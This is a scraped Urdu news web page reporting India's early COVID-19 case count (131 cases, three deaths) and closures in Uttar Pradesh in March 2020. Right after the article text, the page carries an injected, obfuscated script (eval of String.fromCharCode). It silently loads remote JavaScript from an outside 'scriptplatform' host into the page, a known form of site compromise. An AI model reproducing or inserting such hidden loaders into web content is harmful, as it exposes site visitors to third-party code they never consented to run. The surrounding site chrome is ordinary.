	<li id="menu-item-73482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73482"><a class="dropdown-item" title="پطرس بخاری" href="https://urdutahzeeb.com/category/patras-bokhari/">پطرس بخاری</a></li>
	<li id="menu-item-73483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73483"><a class="dropdown-item" title="خواجہ احمد عباس" href="https://urdutahzeeb.com/category/khwaja-ahmad-abbas/">خواجہ احمد عباس</a></li>
	<li id="menu-item-73484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73484"><a class="dropdown-item" title="راجندر سنگھ بیدی" href="https://urdutahzeeb.com/category/rajinder-singh-bedi/">راجندر سنگھ بیدی</a></li>
	<li id="menu-item-73486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73486"><a class="dropdown-item" title="سر سید احمد خآن" href="https://urdutahzeeb.com/category/syed-ahmad-khan/">سر سید احمد خآن</a></li>
	<li id="menu-item-73487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73487"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73485"><a class="dropdown-item" title="رشید احمد صدیقی" href="https://urdutahzeeb.com/category/rasheed-ahmad-siddiqui/">رشید احمد صدیقی</a></li>
	<li id="menu-item-73488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73488"><a class="dropdown-item" title="عصمت چغتائی" href="https://urdutahzeeb.com/category/ismat-chughtai/">عصمت چغتائی</a></li>
</ul>
</li>
</ul>                      </div>      
                  </div>

                    <!-- Right nav -->
                    <div class="desk-header d-lg-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            

                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                        </div>
                    <!-- /Right nav -->
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content" class="single-class content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                            <aside class="col-lg-3 col-md-4">
                        
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="search-2" class="mg-widget widget_search"><form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form></div><div id="media_image-2" class="mg-widget widget_media_image"><a href="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" target="_blank" rel="noopener"><img width="612" height="828" src="https://urdutahzeeb.com/wp-content/uploads/2021/09/AD.gif" class="image wp-image-90068  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></a></div>
		<div id="recent-posts-2" class="mg-widget widget_recent_entries">
		<div class="mg-wid-title"><h6 class="wtitle">Recent Posts</h6></div>
		<ul>
											<li>
					<a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/">طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/">حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/">ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/">ناکردہ گناہوں کی سزا</a>
									</li>
											<li>
					<a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/">مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
									</li>
					</ul>

		</div>	</div>
</aside><!-- #secondary -->
                    </aside>
                                                            <div class="col-lg-9 col-md-8">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/india/" alt="View all posts in ہندوستان"> 
                                 ہندوستان
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: ہندوستان میں کورونا وائرس کیسز کی تعداد131ہو گئی، تین ہلاک،اترپردیش میں 2اپریل تک بہت کچھ بند">
                  ہندوستان میں کورونا وائرس کیسز کی تعداد131ہو گئی، تین ہلاک،اترپردیش میں 2اپریل تک بہت کچھ بند</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <div class="media-body">
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Mar 17, 2020</span>
                                        <span class="newsup-tags"><i class="fas fa-tag"></i>
                      <a href="https://urdutahzeeb.com/tag/coronavirusinindia/">#CoronavirusInIndia</a>                    </span>
                                    </div>
                </div>
                            </div>
                            <article class="page-content-single small single">
                
<p><br /> <strong>نئی دہلی:</strong> چین کے صوبہ ہوبئی کے شہر ووہان سے ابھر کر عالمی سطح پر وبا کی شکل اختیار کرلینے والے کورونا وائرس نے اب ہندوستان میں بھی اپنے پیر جمانا شروع کر دیے اور گذشتہ24گھنٹے کے دوران ہندوستان میں کورونا وائرس کے مزید24نئے کیس سامنے آنے سے ملک گیر پیمانے پر کورونا وائرس کیسوں کی تعداد بڑھ کر131ہو گئی۔جس میں مہاراشٹر کی ایک تین سالہ بچی بھی شامل ہے۔جبکہ اس مرض میں مبتلا ہو کر اب تک تین افراد ہلاک ہو چکے ہیں۔ملک میں تیسری موت مہاراشٹر کے دارالخلافہ ممبئی کے کستوربا اسپتال میں منگل کے روز ہوئی ۔ کورونا وائرس سے سب سے زیادہ متاثر ہونے والی ریاست مہاراشٹر ہے جہاں اس مرض کے 39تصدیق شدہ کیس ہیں۔ نوی ممبئی اور ایوت محل میں کورونا وائرس کے پانچ نئے معاملات سامنے آئے ہیں۔ ممبئی میں پولس دفعہ 144کے تحت امتناعی احکامات جاری کر چکی ہے۔مہاراشٹر میں سب سے زیادہ متاثر شہر پنے ہے جہاں اب تک16کیسز سامنے آچکے ہیں۔اس مرض سے لوگوں کو محفوظ رکھنے اور مرض کو مزید پھیلنے سے روکنے کے لیے ریلوے نے سخت اقدامات کرتے ہوئے ممبئی، پنے ،بھساول اور شولا پور ڈویژن میں تاحکم ثانی پلیٹ فارم ٹکٹ کے نرخ دس روپے سے بڑھا کر50روپے کر دیے ہیں۔اترپردیش میں منگل سے 2اپریل تک تمام تعلیمی ادارے، سنیما گھر اور سیاحتی مقامات بند کر دیے گئے۔ اتر پردیش کے شہر نوئیڈا میں اس مرض کے مزید دو نئے کیس سامنے آئے ہیں ۔دونوں میں کورونا وائرس کی موجودگی کی تصدیق ہو گئی ہے۔ان دونوں کو ان کے گھر والوں کے ساتھ قرنطینہ کر دیا گیا۔مہاراشٹر اور گوا سرحد پر چوکیاں قائم کر دی گئی ہیں جہاں دونوں طرف سے آنے جانے والوں کی اسکریننگ کی جا رہی ہے۔</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Furdutahzeeb.com%2Fcoronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https%3A%2F%2Furdutahzeeb.com%2Fcoronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown%2F&#038;text=%DB%81%D9%86%D8%AF%D9%88%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%DA%A9%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%88%D8%A7%D8%A6%D8%B1%D8%B3%20%DA%A9%DB%8C%D8%B3%D8%B2%20%DA%A9%DB%8C%20%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF131%DB%81%D9%88%20%DA%AF%D8%A6%DB%8C%D8%8C%20%D8%AA%DB%8C%D9%86%20%DB%81%D9%84%D8%A7%DA%A9%D8%8C%D8%A7%D8%AA%D8%B1%D9%BE%D8%B1%D8%AF%DB%8C%D8%B4%20%D9%85%DB%8C%DA%BA%202%D8%A7%D9%BE%D8%B1%DB%8C%D9%84%20%D8%AA%DA%A9%20%D8%A8%DB%81%D8%AA%20%DA%A9%DA%86%DA%BE%20%D8%A8%D9%86%D8%AF" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="mailto:?subject=ہندوستان%20میں%20کورونا%20وائرس%20کیسز%20کی%20تعداد131ہو%20گئی،%20تین%20ہلاک،اترپردیش%20میں%202اپریل%20تک%20بہت%20کچھ%20بند&#038;body=https%3A%2F%2Furdutahzeeb.com%2Fcoronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown%2F" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Furdutahzeeb.com%2Fcoronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown%2F&#038;title=%DB%81%D9%86%D8%AF%D9%88%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%DA%A9%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%88%D8%A7%D8%A6%D8%B1%D8%B3%20%DA%A9%DB%8C%D8%B3%D8%B2%20%DA%A9%DB%8C%20%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF131%DB%81%D9%88%20%DA%AF%D8%A6%DB%8C%D8%8C%20%D8%AA%DB%8C%D9%86%20%DB%81%D9%84%D8%A7%DA%A9%D8%8C%D8%A7%D8%AA%D8%B1%D9%BE%D8%B1%D8%AF%DB%8C%D8%B4%20%D9%85%DB%8C%DA%BA%202%D8%A7%D9%BE%D8%B1%DB%8C%D9%84%20%D8%AA%DA%A9%20%D8%A8%DB%81%D8%AA%20%DA%A9%DA%86%DA%BE%20%D8%A8%D9%86%D8%AF" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Furdutahzeeb.com%2Fcoronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown%2F&#038;text&#038;title=%DB%81%D9%86%D8%AF%D9%88%D8%B3%D8%AA%D8%A7%D9%86%20%D9%85%DB%8C%DA%BA%20%DA%A9%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%88%D8%A7%D8%A6%D8%B1%D8%B3%20%DA%A9%DB%8C%D8%B3%D8%B2%20%DA%A9%DB%8C%20%D8%AA%D8%B9%D8%AF%D8%A7%D8%AF131%DB%81%D9%88%20%DA%AF%D8%A6%DB%8C%D8%8C%20%D8%AA%DB%8C%D9%86%20%DB%81%D9%84%D8%A7%DA%A9%D8%8C%D8%A7%D8%AA%D8%B1%D9%BE%D8%B1%D8%AF%DB%8C%D8%B4%20%D9%85%DB%8C%DA%BA%202%D8%A7%D9%BE%D8%B1%DB%8C%D9%84%20%D8%AA%DA%A9%20%D8%A8%DB%81%D8%AA%20%DA%A9%DA%86%DA%BE%20%D8%A8%D9%86%D8%AF" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://urdutahzeeb.com/farooq-abdullah-released-from-7-month-detention/" rel="prev">فاروق عبداللہ سات ماہ بعد رہا، پی ایس اے بھی ہٹالیا گیا <div class="fa fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://urdutahzeeb.com/coronavirus-in-india-confirmed-covid-19-cases-climb-to-149/" rel="next"><div class="fa fa-angle-double-left"></div><span></span> ہندوستان میں کوروناوائرس مریضوں کی تعداد بڑھ کر149ہو گئی، تین ہلاک</a></div></div>
	</nav>                          </article>
            </div>
		                    <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/sms.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/india/" alt="View all posts in ہندوستان"> 
                                 ہندوستان
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/m-s-swaminathan-eminent-agricultural-scientist-passes-away/" title="Permalink to: مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال">
                                              مشہور زرعی سائنسدان ایم ایس سوامی ناتھن کا انتقال</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 28, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/modi-ji-ji.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/india/" alt="View all posts in ہندوستان"> 
                                 ہندوستان
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/fulfilled-commitment-pm-congratulates-women-as-reservation-bill-clears-parliament/" title="Permalink to: خواتین کی ترقی کے نئے دور کی ضمانت ہوئی پوری: پی ایم مودی">
                                              خواتین کی ترقی کے نئے دور کی ضمانت ہوئی پوری: پی ایم مودی</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 22, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/India-Blasts-Canada-Over-Trudeaus-Allegation-That-It-Played-Role-in-Killing.jpg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/india/" alt="View all posts in ہندوستان"> 
                                 ہندوستان
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://urdutahzeeb.com/india-blasts-canada-over-trudeaus-allegation-that-it-played-role-in-killing/" title="Permalink to: خالصتانی لیڈر کے قتل میں ہندوستان کا ہاتھ! کنیڈا کے الزام پر نئی دہلی کا شدید ردعمل">
                                              خالصتانی لیڈر کے قتل میں ہندوستان کا ہاتھ! کنیڈا کے الزام پر نئی دہلی کا شدید ردعمل</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date">
                                                <i class="fas fa-clock"></i> 
                                              
                                              Sep 20, 2023
                                               </span>
                                                    <a class="auth" href="https://urdutahzeeb.com/author/udu_ruzt56/">
            <i class="fas fa-user-circle"></i>udu_ruzt56        </a>
     </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20 mb-md-0 mb-4">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/coronavirus-in-india-cases-jump-to-131-as-country-nears-shutdown/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://urdutahzeeb.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='73098' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
           </div>
  </div>
</main>
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>You missed</h4>
                </div>
            </div>
                            <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/bhai-haqqani.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/taliban-in-talks-on-loya-jirga-plan-sarajuddin-haqqani/" title="Permalink to: طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی"> طالبان لویا جرگہ منعقد کرنے پر مشاورت اور مذاکرات کر رہے ہیں: سراج الدین حقانی</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/amina-m.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/un-deputy-sec-gen-calls-for-applying-pressure-on-interim-afghan-government/" title="Permalink to: حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ"> حقوق نسواں کے لیے عبوری افغان حکومت پر دباؤ ڈالا جائے:اقوام متحدہ کی نائب سربراہ</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 29, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/abbas.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/world/" alt="View all posts in دنیا"> 
                                 دنیا
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/baseless-criticism-by-neighbors-will-affect-bilateral-ties-says-afghan-minister/" title="Permalink to: ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر"> ہمسایہ ممالک کی بے بنیاد تنقید سے دو طرفہ تعلقات متاثر ہوں گے:افغان وزیر</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
            <div class="col-lg-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img mb-lg-0" 
                                                        style="background-image: url('https://urdutahzeeb.com/wp-content/uploads/2023/09/Pakistan.jpg');" >
                            <a class="link-div" href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://urdutahzeeb.com/category/pakistan/" alt="View all posts in پاکستان"> 
                                 پاکستان
                             </a>                      </div>
                      <h4 class="title"> <a href="https://urdutahzeeb.com/punishment-for-uncommitted-sin/" title="Permalink to: ناکردہ گناہوں کی سزا"> ناکردہ گناہوں کی سزا</a> </h4>
                              <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://urdutahzeeb.com/2023/09/">
                September 28, 2023            </a>
        </span>
        </div> 
                    </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <div class="mg-footer-widget-area">
                    <div class="container-fluid">
                        <div class="row">
                          <div id="block-2" class="col-md-12 rotateInDownLeft animated mg-widget widget_block widget_text">
<p><a href="https://besturdubook.com/" target="_blank" style="color:white;"><b>Urdu Books</b></a>&nbsp;is one of the Best Website To Download And Read Online Books in Urdu. You Can Read , Motivational Books , Computer Books , History books , Novels etc. . In the Website you can read all author Novels. Specialy&nbsp;<a href="https://besturdubook.com/mehwish-ali-novels-in-pdf/" target="_blank" style="color:white;"><b>Mehwish Ali Novels</b></a>.</p>
</div>                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                                                <div class="divide-line"></div>
                                                <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                       <li> <a href="https://www.facebook.com/urdutahzeebnews/"  target="_blank" ><span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> 
                                    </a></li>
                                    
                                                                        <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                         
                                                                        
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                                                      <div class="col-md-6 text-xs">
                                                            <p>
                                <a href="https://wordpress.org/">
								Proudly powered by WordPress								</a>
								<span class="sep"> | </span>
								Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.								</p>
                            </div>


                                                        <div class="col-md-6 text-md-right text-xs">
                                <ul class="info-right"><li class="nav-item menu-item "><a class="nav-link " href="https://urdutahzeeb.com/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="https://urdutahzeeb.com/sample-page/">Sample Page</a></li><li class="nav-item menu-item page_item dropdown page-item-93216"><a class="nav-link" href="https://urdutahzeeb.com/ghors-ancient-minaret-of-jam-in-danger-of-collapsing-officials/">افغانستان کے غور صوبے میں قدیم مینار جام گرنے کے خطرے سے دوچار</a></li></ul>
                            </div>
                                                  </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script src="https://urdutahzeeb.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom.js?ver=6.6.4" id="newsup-custom-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/custom-time.js?ver=6.6.4" id="newsup-custom-time-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>